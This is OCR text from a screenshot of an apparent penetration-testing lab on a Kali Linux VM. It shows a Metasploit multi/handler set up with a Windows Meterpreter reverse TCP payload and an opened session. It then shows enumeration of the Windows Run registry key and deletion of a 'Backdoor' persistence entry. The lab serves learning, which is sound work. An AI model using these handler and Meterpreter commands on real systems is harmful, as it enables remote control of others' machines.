 Home
kali-linux-2022.3-vmware...
Metasploitable2-Linux
Windows7
1 2 3 4
2
kali@gliyanage187787: ~
File Actions Edit View Help
cWMMMMMMMMMMMNxc'. ##########
.0MMMMMMMMMMMMMMMMWc #+# #+#
;0MMMMMMMMMMMMMMMo. +:+
.dNMMMMMMMMMMMMo +#++:++#+
'oOWMMMMMMMMo +:+
.,cdkO0K; :+: :+:
:::::::+:
Metasploit
File System
=[ metasploit v6.3.14-dev ]
+ -- --=[ 2311 exploits - 1206 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.0.99
lhost => 10.0.0.99
msf6 exploit(multi/handler) > set payload windows/merterpreter_reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter_reverse_tcp
payload => windows/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.99:4444
[*] Meterpreter session 1 opened (10.0.0.99:4444 -> 10.0.0.7:49158) at 2023-06-17 18:
07:43 -0400
meterpreter > reg enumkey -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run
Enumerating: HKLM\Software\Microsoft\Windows\CurrentVersion\Run
Values (2):
VMware User Process
Backdoor
meterpreter > reg deleteval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Ru
n
[-] You must specify a value name (-v).
-v Backmeterpreter >
meterpreter > reg deleteval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run -v Backdoor
Successfully deleted Backdoor.
meterpreter >
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sat Jun 17 06:10:50 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$
KA
"the quieter yo